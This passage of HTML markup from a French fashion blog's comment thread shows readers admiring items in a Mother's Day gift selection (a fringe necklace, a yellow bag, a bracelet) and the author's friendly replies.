class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261399961#c2513362715909562929">23 mai 2013 à 00:23</a></span></div><p class="comment-content">ravie que ces idées te plaise<br> ce n&#39;est pas facile de trouver <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2513362715909562929">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2513362715909562929-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2513362715909562929-ra" class="thread-chrome thread-expanded"><div></div><div id="c2513362715909562929-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2513362715909562929">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2513362715909562929-ce"></div></li></div><div id="c6580102947216270776-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6580102947216270776">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6580102947216270776-ce"></div></li><li class="comment" id="c8390840252624209666"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369043684674#c8390840252624209666">20 mai 2013 à 11:54</a></span></div><p class="comment-content">Qu&#39;est ce que j&#39;aimerais recevoir le sac jaune !!! Il est superbe :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8390840252624209666">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8390840252624209666">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8390840252624209666-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8390840252624209666-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7419419222744360490"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261438466#c7419419222744360490">23 mai 2013 à 00:23</a></span></div><p class="comment-content">il est super mignon<br>tu as raison <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7419419222744360490">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7419419222744360490-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7419419222744360490-ra" class="thread-chrome thread-expanded"><div></div><div id="c7419419222744360490-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7419419222744360490">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7419419222744360490-ce"></div></li></div><div id="c8390840252624209666-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8390840252624209666">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8390840252624209666-ce"></div></li><li class="comment" id="c6514361738188264780"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369045846960#c6514361738188264780">20 mai 2013 à 12:30</a></span></div><p class="comment-content">J&#39;adore le bracelet coeur et le saladier :) Jolie sélection.<br>Bisous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6514361738188264780">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6514361738188264780">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6514361738188264780-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6514361738188264780-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2107227881709122518"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261471147#c2107227881709122518">23 mai 2013 à 00:24</a></span></div><p class="comment-content">merci ma belle contente que tu aimes la sélection<br> et le bracelet est super mignon <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2107227881709122518">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2107227881709122518-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2107227881709122518-ra" class="thread-chrome thread-expanded"><div></div><div id="c2107227881709122518-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2107227881709122518">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2107227881709122518-ce"></div></li></div><div id="c6514361738188264780-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6514361738188264780">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6514361738188264780-ce"></div></li><li class="comment" id="c5788758178724251742"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369046522557#c5788758178724251742">20 mai 2013 à 12:42</a></span></div><p class="comment-content">Que de jolies choses! Chez moi, en Belgique, la fête des mères c&#39;était dimanche passé!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5788758178724251742">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5788758178724251742">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5788758178724251742-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5788758178724251742-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3894819480288957256"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261496088#c3894819480288957256">23 mai 2013 à 00:24</a></span></div><p class="comment-content">ah oui c&#39;est vrai<br>gros bisous ma belle <br>en tout cas je suis contente que tu ai aimer <br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/3894819480288957256">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3894819480288957256-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3894819480288957256-ra" class="thread-chrome thread-expanded"><div></div><div id="c3894819480288957256-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3894819480288957256">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3894819480288957256-ce"></div></li></div><div id="c5788758178724251742-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5788758178724251742">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5788758178724251742-ce"></div></li><li class="comment" id="c3132986505885249478"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.trucs-de-fille.fr" rel="nofollow">lilly lolipops</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369048797527#c3132986505885249478">20 mai 2013 à 13:19</a></span></div><p class="comment-content">Oh le collier à frange est magnifique !!!<br>Gros bisous ma petite Charlotte et Bon Lundi &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3132986505885249478">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/3132986505885249478">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3132986505885249478-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3132986505885249478-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6692366029192576793"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261525144#c6692366029192576793">23 mai 2013 à 00:25</a></span></div><p class="comment-content">oui ce collier me fait rêver pour moi ^^<br>gros gros bisous ma belle &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6692366029192576793">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6692366029192576793-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6692366029192576793-ra" class="thread-chrome thread-expanded"><div></div><div id="c6692366029192576793-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6692366029192576793">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6692366029192576793-ce"></div></li></div><div id="c3132986505885249478-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3132986505885249478">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3132986505885249478-ce"></div></li><li class="comment" id="c791090754537682053"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_DZzZy-sXBD8qEesUI966bPlIaBPIAVf_vE0y0kuc5Y4IME5jr-ROg6UkRNfVw34DEMuNCXJdvaq2rJ1934a3p1e2UvmIFyQSpP2fnVG1msQKgKmgjrik5BM_oIutjh0/s45-c/DSC_0621_edit0.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03398511753373704661" rel="nofollow">thebohochild</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369049250572#c791090754537682053">20 mai 2013 à 13:27</a></span></div><p class="comment-content">aaaaaaaaaaah le collier plastron !!!!!!!! ma mère adorerait en plus, jolie sélection !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="791090754537682053">Répondre</a><span class="item-control blog-admin blog-admin pid-1617633711"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/791090754537682053">Supprimer</a></span></span></div><div class="comment-replies"><div id="c791090754537682053-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c791090754537682053-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7343180981857731801"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261547592#c7343180981857731801">23 mai 2013 à 00:25</a></span></div><p class="comment-content">je suis contente que cela vous donne des idées <br>gros gros bisous ma belle </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7343180981857731801">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7343180981857731801-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7343180981857731801-ra" class="thread-chrome thread-expanded"><div></div><div id="c7343180981857731801-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7343180981857731801">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7343180981857731801-ce"></div></li></div><div id="c791090754537682053-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="791090754537682053">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c791090754537682053-ce"></div></li><li class="comment" id="c8172459043029940225"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQRwoLf2YWpcXJC451BIS46Yq1IDUoAbsY1yPS3bkAtKtRFj760RBUHooFggRVjtFME2UpSOgyUWHflCvSQaBI--rI5OtOLyvPLsnCIsznkVmNPidNowhvSr1fgQ9xlac/s45-c/robenoiremodz6.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10746686347607916856" rel="nofollow">letiziabarcelona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369049255121#c8172459043029940225">20 mai 2013 à 13:27</a></span></div><p class="comment-content">ah c&#39;est dejà dimanche, jme rappelais plus;) j&#39;adore ta selection surtout la bague milanaise!<br><br><br><br>www.letiziabarcelona.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8172459043029940225">Répondre</a><span class="item-control blog-admin blog-admin pid-476472890"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8172459043029940225">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8172459043029940225-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8172459043029940225-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2620070019732608065"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261571555#c2620070019732608065">23 mai 2013 à 00:26</a></span></div><p class="comment-content">et oui cela arrive vite <br>il ne faut pas oublier <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2620070019732608065">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2620070019732608065-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2620070019732608065-ra" class="thread-chrome thread-expanded"><div></div><div id="c2620070019732608065-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2620070019732608065">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2620070019732608065-ce"></div></li></div><div id="c8172459043029940225-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8172459043029940225">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8172459043029940225-ce"></div></li><li class="comment" id="c5274472500412319222"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk0ctq-sN-R0Qs_rfqE8HDz_GezGz93HAdbzpc3b5YmzXhWYuwrxiS1gexcgiFrr4Hrg0mKRMNdY54VzNXTBH2OTAwsn1pRYI36IcH3QdfR2Dku0e8qX5e5-t72ANvAg/s45-c/je-vous-ai-a-loeil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15097829175630135842" rel="nofollow">DAMESKARLETTE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369050513984#c5274472500412319222">20 mai 2013 à 13:48</a></span></div><p class="comment-content">Le collier franges est très beau. Belle journée ma belle et des bises</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5274472500412319222">Répondre</a><span class="item-control blog-admin blog-admin pid-1158658773"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5274472500412319222">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5274472500412319222-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5274472500412319222-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3221897115771962192"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261599542#c3221897115771962192">23 mai 2013 à 00:26</a></span></div><p class="comment-content">je vois que se collier fait de l&#39;effet <br>gros bisous ma belle <br>et bonne journée &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/3221897115771962192">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3221897115771962192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3221897115771962192-ra" class="thread-chrome thread-expanded"><div></div><div id="c3221897115771962192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3221897115771962192">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3221897115771962192-ce"></div></li></div><div id="c5274472500412319222-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5274472500412319222">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5274472500412319222-ce"></div></li><li class="comment" id="c7450406389591820433"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://apodioxe.fr" rel="nofollow">apodioxe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369050561581#c7450406389591820433">20 mai 2013 à 13:49</a></span></div><p class="comment-content">J&#39;aime bien l&#39;étui à lunettes. Tu as raison, un joli bouquet de fleurs c&#39;est bien aussi. Grosses bises à toi Chacha.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7450406389591820433">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7450406389591820433">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7450406389591820433-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7450406389591820433-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c9065721587640975431"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261635299#c9065721587640975431">23 mai 2013 à 00:27</a></span></div><p class="comment-content">oui un beau bouquet de fleur fait toujours sont petit effet <br>gros gros bisous &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/9065721587640975431">Supprimer</a></span></span></div><div class="comment-replies"><div id="c9065721587640975431-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c9065721587640975431-ra" class="thread-chrome thread-expanded"><div></div><div id="c9065721587640975431-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9065721587640975431">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c9065721587640975431-ce"></div></li></div><div id="c7450406389591820433-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7450406389591820433">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7450406389591820433-ce"></div></li><li class="comment" id="c4263390761593051277"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://clothespaper.wordpress.com" rel="nofollow">the clothes paper</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369050917911#c4263390761593051277">20 mai 2013 à 13:55</a></span></div><p class="comment-content">J&#39;adore, je ne connaissais pas ce site, mais quelle découverte! Je sens que je vais le parcourir longtemps, c&#39;est malin :p bisous ma belle</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4263390761593051277">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4263390761593051277">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4263390761593051277-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4263390761593051277-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5430926793101600053"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261731090#c5430926793101600053">23 mai 2013 à 00:28</a></span></div><p class="comment-content">ce site est super <br>tu ne peux trouver que ton bonheur <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5430926793101600053">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5430926793101600053-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5430926793101600053-ra" class="thread-chrome thread-expanded"><div></div><div id="c5430926793101600053-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5430926793101600053">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5430926793101600053-ce"></div></li></div><div id="c4263390761593051277-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4263390761593051277">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4263390761593051277-ce"></div></li><li class="comment" id="c1640982184628853948"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00592680610397503463" rel="nofollow">Passionnante &amp; Passionnée</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369052524998#c1640982184628853948">20 mai 2013 à 14:22</a></span></div><p class="comment-content">Ma mère est tellement compliquée et comme son anniversaire est très proche je fais d&#39;une pierre deux coup!<br><br>http://passionnanteetpassionnee.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1640982184628853948">Répondre</a><span class="item-control blog-admin blog-admin pid-2065087460"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1640982184628853948">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1640982184628853948-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1640982184628853948-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1849133026787358386"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261788598#c1849133026787358386">23 mai 2013 à 00:29</a></span></div><p class="comment-content">tu as raison de faire les deux en même temps <br>cela te permet de faire un plus gros cadeau <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1849133026787358386">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1849133026787358386-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span 